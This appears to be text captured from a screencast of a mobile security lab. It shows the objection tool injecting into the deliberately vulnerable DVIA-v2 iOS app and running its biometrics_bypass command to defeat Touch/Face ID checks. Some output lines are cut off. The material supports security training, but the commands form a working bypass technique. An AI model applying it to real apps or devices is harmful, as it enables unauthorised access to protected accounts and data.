 objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
python3 -m http.server
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
objection -N -h 192.168.100.25 -g DVIA-v2 explore -q 211x54
john@john-PC ~
$ objection -N -h 192.168.100.25 -g DVIA-v2 explore -q
Using networked device @`192.168.100.25:27042`
Agent injected and responds ok!
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # ios ui biometrics_bypass
(agent) Registering job 996069. Type: ios-biometrics-disable-evaluatePolicy
(agent) Registering job 998745. Type: ios-biometrics-disable-evaluateAccessControl
....highaltitudehacks.DVIAswiftv2 on (iPhone: 14.0.1) [net] # (agent) [996069] Localized Reason for auth requirement (evaluatePolicy): Please
(agent) [996069] OS aut
(agent) [996069] Marki
(agent) [996069] Biome uatePolicy)
13:00
Touch/Face ID Bypass
Tapping on the button below will
authenticate you with your Touch-ID.
Your task is to bypass this
authentication using patching or
swizzling.
Swift Implementation
Objective-C implementation
RECORDED WITH
SCREENCAST MATIC